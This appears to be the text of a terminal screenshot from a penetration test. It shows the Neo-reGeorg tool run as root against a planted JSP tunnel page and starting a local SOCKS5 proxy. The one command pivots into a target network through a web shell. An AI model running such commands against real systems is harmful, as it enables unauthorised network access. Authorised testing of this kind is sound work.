 ┌──(root㉿biyoo-desk)-[/home/yoobi/Neo-reGeorg]
└─# python3 neoreg.py -k password -u http://pentest.yoobi.kr:10501/tunnel2/tunnel.jsp
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 5.2.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://pentest.yoobi.kr:10501/tunnel2/tunnel.jsp
+------------------------------------------------------------------------+